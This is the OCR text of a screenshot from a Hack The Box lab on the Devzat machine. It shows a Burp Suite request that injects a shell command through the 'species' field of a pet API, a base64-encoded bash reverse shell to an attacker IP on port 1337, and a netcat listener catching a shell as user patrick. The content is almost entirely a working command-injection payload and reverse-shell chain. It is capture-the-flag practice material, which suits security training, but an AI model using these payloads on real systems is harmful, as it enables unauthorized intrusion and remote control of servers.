 Burp Suite Professional v2021.8 - Temporary Project - licensed to Dr-H3X0S3 [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Response
INSPECTOR
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 121
11 Connection: close
12
13 {
"name":"H3X0S3",
"species":"cat;echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xN
}
root@H3X0S3: /home/h3x0s3/Desktop/LAB/HTB/Devzat
File Actions Edit View Help
root@H3X0S3: ...AB/HTB/Devzat × root@H3X0S3: ...AB/HTB/Devzat × root@H3X0S3: /me...B16659/burpsuite × root@H3X0S3: ...AB/HTB/Devzat ×
┌──(h3×0s3㉿H3X0S3)-[~/Desktop/LAB/HTB/Devzat]
└─$ sudo su
[sudo] password for h3×0s3:
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# zsh
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# echo 'bash -i >& /dev/tcp/10.10.16.12/1337 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi8xMzM3IDA+JjEK
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.118] 56592
bash: cannot set terminal process group (827): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$